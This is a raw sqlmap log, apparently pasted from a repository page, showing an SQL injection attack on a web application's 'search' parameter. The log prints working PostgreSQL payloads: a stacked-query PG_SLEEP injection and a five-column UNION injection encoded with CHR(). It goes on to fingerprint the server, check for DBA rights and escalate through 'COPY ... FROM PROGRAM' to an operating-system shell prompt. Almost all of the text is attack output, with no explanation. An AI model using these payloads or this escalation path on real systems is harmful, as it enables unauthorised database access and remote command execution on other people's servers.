 [21:47:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:47:52] [INFO] testing 'Generic inline queries'
[21:47:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:48:04] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n]
[21:48:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:48:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:48:24] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current
 UNION query injection technique test
[21:48:25] [WARNING] reflective value(s) found and filtering out
[21:48:25] [INFO] target URL appears to have 5 columns in query
[21:48:26] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=any query';SELECT PG_SLEEP(5)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=any query' UNION ALL SELECT NULL,NULL,NULL,NULL,(CHR(113)||CHR(113)||CHR(118)||CHR(106)||CHR(113))||(CHR(69)||CHR(100)||CHR(76)||CHR(72)||CHR(112)||CHR(108)||CHR(77
)||CHR(108)||CHR(97)||CHR(66)||CHR(113)||CHR(111)||CHR(76)||CHR(119)||CHR(90)||CHR(88)||CHR(108)||CHR(108)||CHR(122)||CHR(109)||CHR(112)||CHR(84)||CHR(110)||CHR(79)||CHR(100)||CHR(118)
||CHR(87)||CHR(85)||CHR(118)||CHR(70)||CHR(113)||CHR(102)||CHR(75)||CHR(116)||CHR(100)||CHR(119)||CHR(68)||CHR(76)||CHR(99)||CHR(114))||(CHR(113)||CHR(122)||CHR(107)||CHR(107)||CHR(113
))-- aFrw
---
[21:48:27] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[21:48:29] [INFO] fingerprinting the back-end DBMS operating system
[21:48:30] [INFO] the back-end DBMS operating system is Linux
[21:48:30] [INFO] testing if current user is DBA
[21:48:31] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[21:48:31] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>